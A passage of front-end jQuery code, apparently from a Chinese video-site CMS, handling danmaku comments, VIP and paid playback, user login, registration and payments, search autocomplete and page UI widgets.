      $("#barrage-submit").click(function (e) {
        if (!zanpian.user.islogin()) {
          zanpian.user.loginform();
          return false;
        }
        zanpiancms.ajax(
          cms.root + "index.php?s=/home/barrage/add",
          "post",
          "json",
          $("#barrage-form").serializeArray(),
          function (r) {
            zanpiancms.tip.hide(r);
            if (parseInt(r["code"]) > 0) {
              zanpian.barrage.get(1);
            } else {
              zanpian.verify.refresh("#barrage-form");
            }
          }
        );
        return false;
      });
    },
    get: function (t) {
      if (
        $("#barrage").data("id") != undefined &&
        $("#barrage").data("id") != null &&
        $("#barrage").data("id") != ""
      ) {
        var url =
          cms.root +
          "index.php?s=/home/barrage/index/t/" +
          t +
          "/id/" +
          $("#barrage").data("id");
      } else {
        return false;
      }
      $.getJSON(url, function (data) {
        if (typeof data != "object") {
          return false;
        }
        var looper_time = data.looper_time;
        var items = data.items;
        var total = items.length;
        var run_once = true;
        var index = 0;
        barrager();
        function barrager() {
          if (t == 0) {
            if (run_once) {
              looper = setInterval(barrager, looper_time);
              run_once = false;
            }
          }
          $("#zanpiancms_player").barrager(items[index]);
          if (t == 0) {
            index++;
            if (index == total) {
              clearInterval(looper);
              return false;
            }
          }
        }
      });
    },
  },
  player: {
    playerlist: function () {
      var height = $(".play-bo").height();
      var tips = $(".play-tips").height();
      if ($(window).width() > 767) {
        var height = height - tips - 110;
      }
      $(".min-play-list").height(height);
    },
    vip_callback: function (
      $vod_id,
      $vod_sid,
      $vod_pid,
      $status,
      $trysee,
      $tips
    ) {
      if ($status != 200) {
        if ($trysee > 0) {
          window.setTimeout(function () {
            $.get(
              cms.root +
                "index.php?s=/home/vod/vip/type/trysee/id/" +
                $vod_id +
                "/sid/" +
                $vod_sid +
                "/pid/" +
                $vod_pid,
              function (html) {
                var index =
                  '<div class="embed-responsive embed-responsive-16by9"><div id="zanpiancms-player-vip"><div class="zanpiancms-player-box jumbotron">' +
                  html +
                  "</div></div></div>";
                $("#zanpiancms_player").html(index);
              },
              "html"
            );
          }, 1000 * 60 * $trysee);
        } else {
          $("#zanpiancms-player-vip .zanpiancms-player-box")
            .html($tips)
            .addClass("jumbotron");
          $("#zanpiancms-player-vip .zanpiancms-player-iframe").hide();
        }
        $("body").on("click", "#user-weixinpwd", function () {
          $(this).text("Loading...");
          $pwd = $(".password").val();
          $.get(
            cms.root +
              "index.php?s=/home/vod/vip/type/pwd/id/" +
              $vod_id +
              "/sid/" +
              $vod_sid +
              "/pid/" +
              $vod_pid +
              "/pwd/" +
              $pwd,
            function (json) {
              if (json.status == 200) {
                zanpian.user.iframe();
              } else {
                $("#user-weixinpwd").text("播放");
                alert("密码错误或失效,请重新回复");
              }
            },
            "json"
          );
        });
        $("body").on("click", "#user-price", function () {
          $(this).text("Loading...");
          var obj = $(this);
          $.get(
            cms.root +
              "index.php?s=/home/vod/vip/type/ispay/id/" +
              $vod_id +
              "/sid/" +
              $vod_sid +
              "/pid/" +
              $vod_pid,
            function (json) {
              if (json.status == 200) {
                zanpiancms.tip.open({ txt: "支付成功", cssname: "succ" });
                zanpiancms.tip.hide({});
                zanpian.user.iframe();
              } else if (json.status == 602) {
                obj.text("确定");
                zanpiancms.tip.open({ css: "alert", msg: json.info });
                zanpiancms.tip.hide({});
                setTimeout(function () {
                  zanpian.user.payment();
                }, 1000);
              } else if (json.status == 500 || json.status == 501) {
              } else {
                $("#zanpiancms-player-vip .zanpiancms-player-box")
                  .html(json.info)
                  .addClass("jumbotron");
              }
            },
            "json"
          );
        });
      } else {
      }
    },
  },
  user: {
    index: function () {
      zanpian.user.login();
      zanpian.user.reg();
      zanpian.user.home();
      zanpian.user.center();
      var countdown = 60;
      function settime(val) {
        if (countdown == 0) {
          val.addClass("btn-success").prop("disabled", false);
          val.val("获取验证码");
          countdown = 60;
          return true;
        } else {
          val.removeClass("btn-success").prop("disabled", true);
          val.val("重新发送(" + countdown + ")");
          countdown--;
        }
        setTimeout(function () {
          settime(val);
        }, 1000);
      }
      $("body").on("click", "#send", function () {
        var ac = $('input[name="ac"]').val();
        var to = $('input[name="to"]').val();
        if (ac == "mobiles") {
          if ("" == to) {
            zanpiancms.tip.open({ css: "alert", msg: "请输入手机号码" }),
              $("#to").focus(),
              zanpiancms.tip.hide({});
            return false;
          }
          var pattern = /^[1][0-9]{10}$/;
          var ex = pattern.test(to);
          if (!ex) {
            zanpiancms.tip.open({ css: "alert", msg: "手机号格式不正确" }),
              $("#to").focus(),
              zanpiancms.tip.hide({});
            return false;
          }
        } else if (ac == "email") {
          if ("" == to) {
            zanpiancms.tip.open({ css: "alert", msg: "请输入邮箱" }),
              $("#to").focus(),
              zanpiancms.tip.hide({});
            return false;
          }
          var pattern =
            /^([a-zA-Z0-9]+[_|\_|\.]?)*[a-zA-Z0-9]+@([a-zA-Z0-9]+[_|\_|\.]?)*[a-zA-Z0-9]+\.[a-zA-Z]{2,3}$/;
          var exs = pattern.test(to);
          if (!exs) {
            zanpiancms.tip.open({ css: "alert", msg: "邮箱格式不正确" }),
              $("#to").focus(),
              zanpiancms.tip.hide({});
            return false;
          }
        }
        var obj = $(this);
        zanpiancms.ajax(
          cms.root + "index.php?s=/user/reg/send/",
          "post",
          "json",
          $(this).closest("form").serializeArray(),
          function (a) {
            if ((zanpiancms.tip.hide(a), parseInt(a["code"]) > 0)) {
              settime(obj);
            } else {
              zanpian.verify.refresh($(this).closest("form"));
            }
          }
        );
      });
      $("body").on("click", "#user-vip", function () {
        if (!zanpian.user.islogin()) {
          zanpian.user.loginform();
          return false;
        }
        zanpiancms.pop.url({ url: cms.root + "index.php?s=/user/center/buy" });
      });
      $("body").on("click", "#user-payment", function () {
        if (!zanpian.user.islogin()) {
          zanpian.user.loginform();
          return false;
        }
        zanpian.user.payment();
      });
      $("body").on("click", "#user-pay-vip", function () {
        zanpiancms.ajax(
          cms.root + "index.php?s=/user/center/buy",
          "post",
          "json",
          $(".form-pay-vip").serializeArray(),
          function (a) {
            if ((zanpiancms.tip.hide(a), parseInt(a["code"]) > 0)) {
              setTimeout(function () {
                zanpiancms.pop.close();
              }, 500);
              $("#grouptitle").html(a["data"]["user_grouptitle"]);
              $("#viptime").html(a["data"]["user_viptime"]);
              $("#usescore").html(a["data"]["user_score"]);
              zanpian.user.iframe();
            }
            if ((zanpiancms.tip.hide(a), parseInt(a["code"]) == -2)) {
              setTimeout(function () {
                zanpian.user.payment();
              }, 500);
            } else -3 == parseInt(a["code"]);
          }
        );
      });
      $("body").on("click", "#user-pay-card", function () {
        zanpiancms.ajax(
          cms.root + "index.php?s=/user/payment/card",
          "post",
          "json",
          $(".form-pay-card").serializeArray(),
          function (a) {
            if (
              (zanpiancms.tip.hide(a),
              parseInt(a["code"]) > 0 || parseInt(a["code"]) > 0)
            ) {
              setTimeout(function () {
                zanpiancms.pop.close();
              }, 500);
              $("#usescore").html(
                parseInt($("#usescore").text()) + parseInt(a["data"])
              );
              zanpian.user.iframe();
            }
            if (
              (zanpiancms.tip.hide(a),
              parseInt(a["code"]) == -2 || parseInt(a["code"]) == -2)
            ) {
              zanpian.user.payment();
            } else -3 == parseInt(a["code"]);
          }
        );
      });
      $("body").on("click", "#user-pay", function (e) {
        var type = $("select[name='payment'] option:selected").val();
        var score = $("#score").val();
        if (type == "weixinpay") {
          e.preventDefault();
          zanpiancms.pop.url({
            url:
              cms.root +
              "index.php?s=/user/payment/index/payment/" +
              type +
              "/score/" +
              score,
          });
        }
        payckeck = setInterval(function () {
          check();
        }, 5000);
        function check() {
          if ($(".modal").css("display") == "none") {
            clearInterval(payckeck);
          }
          $.get(
            cms.root +
              "index.php?s=/user/payment/check/type/" +
              type +
              "/id/" +
              $("#order_id").text(),
            function (a) {
              if (
                (zanpiancms.tip.hide(a),
                parseInt(a["code"]) > 0 || parseInt(a["code"]) > 0)
              ) {
                clearInterval(payckeck);
                $("#success").html(
                  "付款成功增加" + parseInt(a["data"]) + "积分"
                );
                $("#usescore").html(
                  parseInt($("#usescore").text()) + parseInt(a["data"])
                );
                zanpiancms.tip.open({
                  msg: "付款成功增加" + parseInt(a["data"]) + "积分",
                  css: "succ",
                });
                $(".modal-dialog .close").trigger("click");
                zanpian.user.iframe();
              }
            }
          );
        }
      });
    },
    payment: function () {
      if (!zanpian.user.islogin()) {
        zanpian.user.loginform();
        return false;
      }
      zanpiancms.pop.url({ url: cms.root + "index.php?s=/user/payment/index" });
    },
    iframe: function () {
      if ($("#zanpiancms-player-vip").length > 0) {
        if (
          $(".zanpiancms-player-iframe").length > 0 &&
          $(".zanpiancms-player-iframe")
            .attr("src")
            .indexOf("home-vod-vip-type-play") >= 0
        ) {
          $(".zanpiancms-player-iframe")
            .attr("src", $(".zanpiancms-player-iframe").attr("src"))
            .show();
        } else {
          self.location.reload();
        }
      }
    },
    islogin: function () {
      islogin = 0;
      if (document.cookie.indexOf("auth_sign=") >= 0) {
        islogin = 1;
        return true;
      }
      return false;
    },
    loginform: function () {
      if (!zanpian.user.islogin()) {
        zanpiancms.pop.url({ url: cms.root + "index.php?s=/home/ajax/login" });
      } else {
        return false;
      }
    },
    login: function () {
      $("body").on("click", "#login-submit", function () {
        if ("" == $("#login-form #user_name").val()) {
          zanpiancms.tip.open({ css: "alert", msg: "请输入用户名" }),
            $("#login-form #user_name").focus(),
            zanpiancms.tip.hide({});
          return false;
        }
        if ("" != $("#login-form #user_password").val())
          return zanpiancms.ajax(
            cms.root + "index.php?s=/user/login/index",
            "post",
            "json",
            $("#login-form").serializeArray(),
            function (a) {
              if ((zanpiancms.tip.hide(a), parseInt(a["code"]) > 0)) {
                zanpian.user.iframe();
                try {
                  zanpian.playlog.get();
                  zanpian.score.loading();
                } catch (e) {}
                setTimeout(function () {
                  zanpiancms.pop.close();
                }, 500);
              } else -3 == parseInt(a["code"]);
              zanpian.verify.refresh("#login-form");
              return false;
            }
          );
        zanpiancms.tip.open({ css: "alert", msg: "请输入密码" }),
          $("#login-form #user_password").focus(),
          zanpiancms.tip.hide({});
      });
    },
    reg: function () {
      $("body").on("click", "#reg-submit", function () {
        var ac = $('input[name="ac"]').val();
        var to = $('input[name="to"]').val();
        if ("" == $("#reg-form #user_name").val()) {
          zanpiancms.tip.open({ css: "alert", msg: "请输入用户名" }),
            $("#reg-form #user_name").focus(),
            zanpiancms.tip.hide({});
          return false;
        }
        if (ac == "mobiles") {
          if ("" == to) {
            zanpiancms.tip.open({ css: "alert", msg: "请输入手机号码" }),
              $('input[name="to"]').focus(),
              zanpiancms.tip.hide({});
            return false;
          }
          var pattern = /^[1][0-9]{10}$/;
          var ex = pattern.test(to);
          if (!ex) {
            zanpiancms.tip.open({ css: "alert", msg: "手机号格式不正确" }),
              $('input[name="to"]').focus(),
              zanpiancms.tip.hide({});
            return false;
          }
        } else if (ac == "email") {
          if ("" == to) {
            zanpiancms.tip.open({ css: "alert", msg: "请输入邮箱" }),
              $('input[name="to"]').focus(),
              zanpiancms.tip.hide({});
            return false;
          }
          var pattern =
            /^([a-zA-Z0-9]+[_|\_|\.]?)*[a-zA-Z0-9]+@([a-zA-Z0-9]+[_|\_|\.]?)*[a-zA-Z0-9]+\.[a-zA-Z]{2,3}$/;
          var ex = pattern.test(to);
          if (!ex) {
            zanpiancms.tip.open({ css: "alert", msg: "邮箱格式不正确" }),
              $('input[name="to"]').focus(),
              zanpiancms.tip.hide({});
            return false;
          }
        }
        if ("" != $("#reg-form #user_password").val())
          return zanpiancms.ajax(
            cms.root + "index.php?s=/user/reg/index",
            "post",
            "json",
            $("#reg-form").serializeArray(),
            function (a) {
              if ((zanpiancms.tip.hide(a), parseInt(a["code"]) > 0)) {
                try {
                  zanpian.playlog.get();
                } catch (e) {}
                setTimeout(function () {
                  zanpiancms.pop.close();
                }, 500);
              } else -3 == parseInt(a["code"]);
              zanpian.verify.refresh("#reg-form");
              return false;
            }
          );
        zanpiancms.tip.open({ css: "alert", msg: "请输入密码" }),
          $("#reg-form #user_password").focus(),
          zanpiancms.tip.hide({});
      });
    },
    userinfo: function () {
      if (!zanpian.user.islogin()) {
        return false;
      }
      $.ajax({
        type: "get",
        cache: false,
        url: cms.root + "index.php?s=/user/center/flushinfo",
        timeout: 10000,
        success: function (a) {
          return -7 == parseInt(a.code)
            ? (zanpiancms.tip.open({ msg: a.msg, classname: "error" }),
              zanpiancms.tip.hide({ code: -1, msg: a.msg }),
              !1)
            : a.uid > 0 &&
                (parseInt(a.history) > 10
                  ? ($("#playlog-todo").html(
                      '<a target="_blank" href="' +
                        cms.root +
                        'index.php?s=/user/center/playlog">进入会员中心查看' +
                        a.history +
                        "条播放记录&gt;&gt;</a>"
                    ),
                    $("#playlog-todo").show())
                  : ($("#playlog-todo").html(""), $("#playlog-todo").hide()),
                (loginhtml = $("#user-login").html()),
                $("#user-login").html(a.html),
                $("#nav-signed").hide(),
                $(".logoutbt").unbind(),
                $("#user-login .nav-link").removeAttr("href"),
                $("#nav-signed").removeAttr("style"),
                $(".logoutbt").click(function (event) {
                  event.stopPropagation();
                  zanpiancms.tip.open({
                    msg: "数据提交中...",
                    css: "loadings",
                  });
                  $.get(
                    cms.root + "index.php?s=/home/ajax/logout",
                    function (r) {
                      if ((zanpiancms.tip.hide(r), parseInt(r["code"]) > 0)) {
                        $("#user-login").html(loginhtml);
                        zanpian.playlog.get();
                        zanpian.user.iframe();
                        $("#love,#remind").show();
                        $("#yeslove,#yesremind").hide();
                      }
                    },
                    "json"
                  );
                }));
        },
      });
    },
    home: function () {
      $("body").on("click", ".user-home-nav ul a", function () {
        var url = $(this).attr("data-url");
        if (url) {
          var txt = $(this).text();
          $(this).parents().find("li").removeClass("active");
          $(this).parent("li").addClass("active");
          $("#tab_title").text(txt);
          if ($(this).attr("data-id") == "cm") {
            zanpian.cm.ajax(url);
            zanpian.cm.emo();
          } else {
            zanpian.user.get(url);
          }
        }
      });
    },
    center: function () {
      var countdown = 60;
      function settime(val) {
        if (countdown == 0) {
          val.addClass("btn-success").prop("disabled", false);
          val.val("重新发送认证邮件");
          countdown = 60;
          return true;
        } else {
          val.removeClass("btn-success").prop("disabled", true);
          val.val("重新发送(" + countdown + ")");
          countdown--;
        }
        setTimeout(function () {
          settime(val);
        }, 1000);
      }
      if ($("#cxselect").length > 0) {
        $.cxSelect.defaults.url =
          cms.public + "/zanpianadmin/libs/jquery-cxselect/js/cityData.json";
        $.cxSelect.defaults.emptyStyle = "none";
        $("#cxselect").cxSelect({ selects: ["province", "city", "area"] });
      }
      $("body").on("click", "#submit-bind", function () {
        var ac = $('input[name="ac"]').val();
        var to = $('input[name="to"]').val();
        if ("" == $('input[name="code"]').val()) {
          zanpiancms.tip.open({ msg: "请输入验证码" }),
            $('input[name="code"]').focus(),
            zanpiancms.tip.hide({});
          return false;
        }
        zanpiancms.ajax(
          cms.root + "index.php?s=/user/center/bind",
          "post",
          "json",
          $("form").serializeArray(),
          function (a) {
            if ((zanpiancms.tip.hide(a), parseInt(a["code"]) > 0)) {
              setTimeout(function () {
                zanpiancms.pop.close();
              }, 500);
              if (ac == "email") {
                $("#user_email").val(a["data"]);
                $(".user_email").val(a["data"]);
                $("#email").html(a["data"]);
                $(".user-email-nubind").show();
                $(".user-email-bind").hide();
              }
              if (ac == "mobiles") {
                $("#user_mobiles").val(a["data"]);
                $(".user_mobiles").val(a["data"]);
                $("#mobiles").html(a["data"]);
                $(".user-mobiles-nubind").show();
                $(".user-mobiles-bind").hide();
              }
            }
          }
        );
      });
      $("body").on("click", "#unbind", function () {
        var url = $(this).data("url");
        var ac = $(this).data("type");
        zanpiancms.tip.open({ msg: "数据提交中...", css: "loading" });
        $.get(
          url,
          function (r) {
            if ((zanpiancms.tip.hide(r), parseInt(r["code"]) > 0)) {
              if (ac == "email") {
                $("#user_email").val("");
                $(".user_email").val("");
                $(".user-email-nubind").hide();
                $(".user-email-bind").show();
              }
              if (ac == "mobiles") {
                $("#user_mobiles").val("");
                $(".user_mobiles").val("");
                $(".user-mobiles-nubind").show();
                $(".user-mobiles-bind").hide();
              }
            }
          },
          "json"
        );
      });
      $("body").on("click", "#send_newemail", function () {
        var obj = $(this);
        zanpiancms.tip.open({ msg: "邮件发送中...", css: "loading" });
        $.post(
          cms.root + "index.php?s=/user/reg/sendemail",
          { val: 1 },
          function (a) {
            settime(obj);
            zanpiancms.tip.hide(a);
          },
          "json"
        );
      });
      $(".user-notice-close").click(function () {
        $(this)
          .parent(".user-notice")
          .fadeOut(400, 0, function () {
            $(this).parent(".user-notice").slideUp(400);
          });
        return false;
      });
      $("body").on("click", ".mdel,.del", function () {
        var parents = $(this).parents("li");
        zanpiancms.tip.open({
          wantclose: 2,
          succdo: function (r) {
            parents.remove();
            count = $("#total").text() * 1 - 1;
            $("#total").text(count);
          },
          msg: "确认删除?",
        });
      });
      $("body").on("click", ".clearall", function () {
        var url = $(this).attr("data");
        zanpiancms.tip.open({
          wantclose: 2,
          ispost: 1,
          formid: "clearcomm",
          url: url,
          succdo: function (r) {
            if (r.data > 0) {
              count = $("#total").text() * 1 - r.data;
              $("#total").text(count);
            }
            zanpian.user.get(geturl);
            if (typeof hoturl != "undefined") {
              zanpian.user.hot(hoturl);
            }
          },
          msg: "确认删除?",
        });
      });
      zanpian.user.setuplabel();
      $("body").on("click", ".label-checkbox", function () {
        zanpian.user.setuplabel();
      });
      $("body").on("click", ".delcheckall", function () {
        checkAll("");
      });
      $("body").on("mouseenter", "#list li", function () {
        $(this).find(".ui-del,.mdel").show();
        $(this).addClass("hover");
      });
      $("body").on("mouseleave", "#list li", function () {
        $(this).find(".ui-del,.mdel").hide();
        $(this).removeClass("hover");
      });
      $("body").on("click", ".user_nav_get li", function () {
        var url = $(this).attr("data-url");
        $(this).siblings().removeClass("active");
        $(this).addClass("active");
        zanpian.user.get(url);
      });
      $("body").on("click", "#user-edit", function () {
        if (!zanpian.user.islogin()) {
          zanpian.user.loginform();
          return false;
        }
        var url = $(this).data("url");
        zanpiancms.pop.url({ url: url });
      });
      $("body").on("click", "#user-email", function () {
        if (!zanpian.user.islogin()) {
          zanpian.user.loginform();
          return false;
        }
        zanpiancms.pop.url({
          url: cms.root + "index.php?s=/user/center/iemail",
        });
      });
      $("body").on("click", "#send-msg", function () {
        if (!zanpian.user.islogin()) {
          zanpian.user.loginform();
          return false;
        }
        var uid = $(this).attr("data-id");
        zanpiancms.pop.url({
          url: cms.root + "index.php?s=/user/home/msg/id/" + uid,
        });
      });
      $("body").on("click", "#add-modal-submit", function () {
        var url = $("#modal-form").attr("action");
        zanpiancms.ajax(
          url,
          "post",
          "json",
          $("#modal-form").serializeArray(),
          function (a) {
            if ((zanpiancms.tip.hide(a), parseInt(a["code"]) > 0)) {
              if (typeof geturl != "undefined") {
                zanpian.user.get(geturl);
              }
              setTimeout(function () {
                zanpiancms.pop.close();
              }, 500);
            } else {
              zanpian.verify.refresh("#modal-form");
            }
          }
        );
      });
      $("body").on("click", ".fav-cancel", function (event) {
        zanpiancms.tip.open({
          wantclose: 2,
          succdo: function (r) {
            if (parseInt(r.code) == 1) {
              zanpian.user.get(geturl);
              zanpian.user.hot(hoturl);
            }
          },
          msg: "确认删除?",
        });
      });
      $("body").on("click", ".fav-add", function (e) {
        zanpiancms.tip.open({ css: "loading" });
        var turl = $(this).attr("href");
        $.get(
          turl,
          "",
          function (data) {
            zanpiancms.tip.hide(data);
            if (parseInt(data.code) > 0) {
              zanpian.user.hot(hoturl);
              zanpian.user.get(geturl);
            }
          },
          "json"
        );
        return false;
      });
      $("body").on("mouseenter", ".i-rss-list", function () {
        var vid = $(this).find(".play-pic").attr("data");
        if ($("#play" + vid).attr("data") == "") {
          $.ajax({
            url: cms.root + "index.php?s=/user/center/getplayurl/id/" + vid,
            success: function (r) {
              $("#play" + vid).html(r);
              $("#play" + vid).attr("data", "1");
            },
            dataType: "json",
          });
        }
        $(this).find(".i-rss-box").show();
      });
      $("body").on("mouseleave", ".i-rss-list", function () {
        $(this).find(".i-rss-box").hide();
      });
      $("form").on("submit", function (e) {
        var url = $(this).attr("action");
        if (!url) {
          url = window.locations.href;
        }
        zanpiancms.ajax(
          url,
          "post",
          "json",
          $("#modal-form").serializeArray(),
          function (a) {
            if ((zanpiancms.tip.hide(a), parseInt(a["code"]) < 0)) {
              zanpian.verify.refresh($(this));
            }
          }
        );
      });
      $("body").on("click", "#delsns", function () {
        var type = $(this).attr("data-id");
        zanpiancms.tip.open({ msg: "数据提交中...", css: "loading" });
        $.ajax({
          type: "get",
          dataType: "json",
          cache: false,
          url: cms.root + "index.php?s=/user/center/sns/type/" + type,
          timeout: 3000,
          success: function (r, a) {
            zanpiancms.tip.hide(r);
            if (parseInt(r.code) > 0) {
              $(".btn-success").hide();
              $(".btn-default").show();
            }
          },
        });
      });
      $("body").on("click", "#addsns", function () {
        var type = $(this).attr("data-id");
        var snsckeck = setInterval(snslogin, 1000);
        window.open(
          cms.root + "index.php?s=/user/snslogin/" + type + "/t/1",
          "_blank",
          "width=750, height=525"
        );
        function snslogin() {
          if (zanpian.user.islogin()) {
            zanpian.user.iframe();
            zanpian.playlog.get();
            zanpiancms.pop.close();
            clearInterval(snsckeck);
          } else {
            return false;
          }
        }
      });
      $("body").on("click", ".loginout", function () {
        zanpiancms.tip.open({
          msg: "正在退出...",
          css: "loading",
          isajax: 1,
          succdo: function (r) {},
        });
        return false;
      });
    },
    get: function (url) {
      $.ajax({
        url: url,
        cache: false,
        timeout: 3000,
        success: function (data) {
          if (data != "") {
            if ($("#list li").length > 3)
              $("html,body").animate(
                { scrollTop: $("#list li").offset().top - 130 },
                1000
              );
            $("#data").empty().html(data);
          } else {
            $("#data").html('<div class="kong">当前没有任何数据！</div>');
          }
          $(".ajax-page ul a").click(function (e) {
            var pagegourl = $(this).attr("href");
            zanpian.user.get(pagegourl);
            return false;
          });
        },
        dataType: "json",
      });
      return false;
    },
    hot: function (url) {
      $.ajax({
        url: url,
        cache: false,
        timeout: 3000,
        success: function (data) {
          if (data.ajaxtxt != "") {
            $("#hotremind").empty().html(data);
          } else {
            $("#hotremind").html('<li class="kong">当前没有任何数据！</li>');
          }
          $("#pages").html(data.pages);
        },
        dataType: "json",
      });
      return false;
    },
    setuplabel: function () {
      if ($(".label-checkbox input").length) {
        $(".label-checkbox").each(function () {
          $(this).removeClass("label-checkbox-on");
        });
        $(".label-checkbox input:checked").each(function () {
          $(this).parent("label").addClass("label-checkbox-on");
        });
      }
      if ($(".label-radio input").length) {
        $(".label-radio").each(function () {
          $(this).removeClass("label-radio-on");
        });
        $(".label-radio input:checked").each(function () {
          $(this).parent("label").addClass("label-radio-on");
        });
      }
    },
    editor: function () {},
  },
  gbook: function () {
    $("body").on("click", "#gb_types li", function (e) {
      $("#gb_types li").each(function () {
        $(this).removeClass("active");
      });
      $(this).addClass("active");
      $("#gb_type").val($(this).attr("val"));
    });
    $("body").on("click", "#gb-submit", function () {
      if ($("#gb_nickname").val() == "")
        zanpiancms.tip.open({ css: "alert", msg: "请输入您的昵称" }),
          $("#gb_nickname").focus(),
          zanpiancms.tip.hide({});
      else {
        if ("" != $("#gb_content").val())
          return zanpiancms.ajax(
            cms.root + "index.php?s=/home/gb/add",
            "post",
            "json",
            $("#gbook-form").serializeArray(),
            function (r) {
              if ((zanpiancms.tip.hide(r), parseInt(r["code"]) > 0)) {
                if (parseInt(r["code"]) == 1) {
                  zanpiancms.list.url(cms.root + "index.php?s=/home/gb/show");
                }
              } else {
                zanpian.verify.refresh("#gbook-form");
              }
              return false;
            }
          );
        zanpiancms.tip.open({ css: "alert", msg: "输入留言内容" }),
          $("#gb_content").focus(),
          zanpiancms.tip.hide({});
      }
    });
  },
  autocomplete: function () {
    if ($(".zanpian-search").length == 0) {
      return false;
    }
    var $limit = $(".zanpian-search").eq(0).data("limit");
    $.ajaxSetup({ cache: true });
    $.getScript(
      cms.tpl_path + "statics/asset/js/jquery.autocomplete.min.js",
      function (response, status) {
        $ajax_url = cms.root + "index.php?s=/home/search/vod";
        $(".zanpian-wd").autocomplete({
          serviceUrl: $ajax_url,
          params: { limit: $limit },
          paramName: "q",
          maxHeight: 420,
          transformResult: function (response) {
            $(".header-search .dropdown").hide();
            var obj = $.parseJSON(response);
            return {
              suggestions: $.map(obj.data, function (dataItem) {
                return { value: dataItem.vod_name, data: dataItem.vod_url };
              }),
            };
          },
          onSelect: function (suggestion) {
            $(".header-search .dropdown").hide();
            zanpiancms.search.add(suggestion.value, suggestion.data);
            location.href = suggestion.data;
          },
        });
      }
    );
  },
  language: {
    s2t: function () {
      if (zanpian.languages == "zh-hk" || zanpian.languages == "zh-tw") {
        $.getScript(
          cms.tpl_path + "statics/asset/js/s2t.min.js",
          function (data, status, jqxhr) {
            $(document.body).s2t();
          }
        );
      }
    },
    t2s: function () {
      if (zanpian.languages == "zh-cn") {
        $.getScript(
          cms.tpl_path + "statics/asset/js/s2t.min.js",
          function (data, status, jqxhr) {
            $(document.body).t2s();
          }
        );
      }
    },
  },
  qrcode: function () {
    if ($(".qrcode-box").length > 0) {
      wapurl = cms.wapurl;
      if (wapurl == "" || wapurl == "undefined" || wapurl == undefined) {
        wapurl = zanpian.url;
      }
      $(".qrcode-box img").attr(
        "src",
        "/qrcode/?url=" + encodeURIComponent(wapurl)
      );
      $(".qrcode-box").append(
        '<img src="/qrcode/?url=' + encodeURIComponent(wapurl) + '"/>'
      );
    }
  },
  mytab: {
    init: function () {
      $("body").on("click", "#myTab li", function (e) {
        var id = $(this).attr("id");
        $(this).addClass("active").siblings().removeClass("active");
        $(id).siblings().addClass("hide");
        $(id)
          .removeClass("hide")
          .addClass("show")
          .siblings()
          .removeClass("show");
        zanpian.lazyload.tab(id);
      });
      $("#hoverTab li").hover(function () {
        var id = $(this).attr("id");
        $(this).addClass("active").siblings().removeClass("active");
        $(id).siblings().addClass("hide");
        $(id)
          .removeClass("hide")
          .addClass("show")
          .siblings()
          .removeClass("show");
        zanpian.lazyload.tab(id);
      });
      if ($(".hot-show").length > 0) {
        $(".hot-show")
          .children()
          .hover(function (t) {
            $(this).siblings().removeClass("active");
            $(this).addClass("active");
            zanpian.lazyload.tab($(this));
          });
      }
      $("body").on("click", "#Tab li", function (e) {
        if (!$(this).children("a").hasClass("moreTab")) {
          var id = $(this).children("a").attr("id");
          $(this).addClass("active").siblings().removeClass("active");
          $(id).siblings().addClass("hide");
          $(id)
            .removeClass("hide")
            .addClass("show")
            .siblings()
            .removeClass("show");
        }
      });
    },
    click: function (nid, cid, sel, show) {
      if ($(nid).length > 0) {
        $(nid)
          .children()
          .click(function () {
            $(this).addClass(sel).siblings().removeClass(sel);
            $(cid)
              .children()
              .eq($(this).index())
              .addClass(show)
              .siblings()
              .removeClass(show);
          });
      }
    },
    hover: function (nid, cid, sel, show) {
      if ($(nid).length > 0) {
        $(nid)
          .children()
          .hover(function () {
            $(this).addClass(sel).siblings().removeClass(sel);
            $(cid)
              .children()
              .eq($(this).index())
              .addClass(show)
              .siblings()
              .removeClass(show);
          });
      }
    },
  },
  site: function () {
    zanpiancms.slider.index();
    zanpiancms.slider.auto(".auto-slide");
    zanpiancms.slider.autos(".auto-slides");
    zanpiancms.slider.three();
    zanpiancms.slider.five();
    zanpiancms.slider.nav("#nav-select", "a.active");
    zanpiancms.slider.nav("#mcat-select");
    zanpiancms.slider.nav("#year-select");
    zanpiancms.slider.nav("#area-select");
    zanpiancms.slider.nav("#head-nav", "a.active");
    zanpiancms.slider.nav("#letter-select");
    zanpiancms.photoswipe();
    zanpiancms.tool();
    $("body").on("click", ".nav-more,.all-click", function (e) {
      $(this).toggleClass("open");
      $(".header-search .dropdown").hide();
      $(".header-nav-all").toggle();
      $(document).one("click", function (event) {
        $(".header-nav-all").toggle();
        $(".nav-more").toggleClass("open");
      });
      e.stopPropagation();
      return false;
    });
    $("body").on("click", ".search-r", function () {
      $(".playlog-mini").show();
    });
    $("body").on("click", ".search-l", function () {
      $(".search-keywords").show();
    });
    $("body").on("click", ".search-keywords-close", function () {
      $(".search-keywords").hide();
    });
    $("body").on("click", ".playlog-mini-close", function () {
      $(".playlog-mini").hide();
    });
    $("body").on("click", ".header-nav-all", function () {
      e.stopPropagation();
    });
    $("body").on("click", ".tool-weixin", function () {
      zanpiancms.tip.open({
        wantclose: 3,
        title: "关注微信公众号",
        html: $("#weixin-qrcode").html(),
      });
    });
    $(".zanpian-wd").focus(function () {
      $(".header-search .dropdown").show();
    });
    document.onclick = function (e) {
      if (!$(e.target).is(".zanpian-wd")) {
        $(".header-search .dropdown").hide();
      }
    };
    $(".search-submit").click(function () {
      var wd = $(this).parent(".zanpian-search").find(".zanpian-wd").val();
      if (wd !== "" && wd !== "请输入关键字") {
        var url = $(this).parent(".zanpian-search").attr("action");
        if (url.indexOf(".html") >= 0) {
          url = url.replace(".html", "");
          urls = url + "-wd-" + encodeURIComponent(wd) + ".html";
        } else {
          urls = url + encodeURIComponent(wd) + ".html";
        }
        zanpiancms.search.add(wd, urls);
        location.href = urls;
        return false;
      } else {
        return false;
      }
    });
    if ($("#hot-search").length > 0) {
      zanpiancms.search.get();
    }
    if ($(".min-play-list").length > 0) {
      zanpian.player.playerlist();
    }
    $("body").on("mouseout", ".pic-list-hover", function () {
      var pic = $(this).find("img").attr("src");
      if (
        $(this).find(".list-infos .pic-img img").attr("data-original") == ""
      ) {
        $(this).find(".list-infos .pic-img img").attr("data-original", pic);
      }
      $(this)
        .find(".list-infos .pic-img img")
        .attr("src", $(this).find(".list-infos .pic-img img").data("original"));
      $(this).find(".list-infos .pic-img img").removeAttr("data-original");
      $(this).parent().parent().parent().removeClass("hidden");
    });
    $("body").on("click", ".slides .swiper-page", function (e) {
      $(".auto-slides").addClass("hidden");
      $(".slides").find("ul li").addClass("hide");
      $(".slides").find(".swiper-slide-active li").removeClass("hide");
    });
